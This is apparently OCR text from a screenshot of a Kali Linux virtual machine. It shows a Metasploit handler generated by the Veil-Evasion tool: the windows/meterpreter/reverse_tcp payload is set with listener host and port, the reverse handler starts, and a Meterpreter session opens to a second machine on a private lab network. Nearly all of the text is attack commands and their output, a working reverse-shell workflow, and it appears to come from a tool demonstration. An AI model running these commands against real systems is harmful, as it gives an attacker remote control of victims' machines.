 VMware Fusion File Edit View Virtual Machine Window Help 56% Fri 6:46 PM Christopher Truncer
Kali x64 To release your mouse press: Control-⌘
Applications Places Fri May 16, 6:46 PM root
root@VG-kali: ~/veil-output/handlers
File Edit View Search Terminal Tabs Help
root@VG-kali: /mnt/hgfs/Downloads × root@VG-kali: /mnt/hgfs/gitrepos/Veil-Eva... × root@VG-kali: ~/veil-output/handlers ×
reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (veilevasion_handler.rc)> set LHOST 192.168.63.133
LHOST => 192.168.63.133
resource (veilevasion_handler.rc)> set LPORT 8675
LPORT => 8675
resource (veilevasion_handler.rc)> set ExitOnSession false
ExitOnSession => false
resource (veilevasion_handler.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.63.133:8675
KALI LINUX
msf exploit(handler) >
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 192.168.63.134
[*] Meterpreter session 1 opened (192.168.63.133:8675 -> 192.168.63
.134:49171) at 2014-05-16 18:46:36 -0400
root@VG-kali: ~/veil-...
16